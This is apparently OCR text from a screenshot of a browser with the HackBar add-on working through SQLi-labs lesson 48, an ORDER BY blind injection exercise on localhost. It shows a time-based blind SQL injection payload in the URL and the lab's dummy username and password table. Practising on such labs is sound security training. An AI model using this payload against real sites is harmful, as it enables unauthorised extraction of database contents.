 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORDER BY Clause Blind based +
127.0.0.1/Less-48/?sort=3 and if(ascii(substr((select id from emails limit 0,1),1 Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day S 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Less-48/?sort=3 and if(ascii(substr((select id from emails limit 0,1),1,1))=49,1,sleep(10))
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2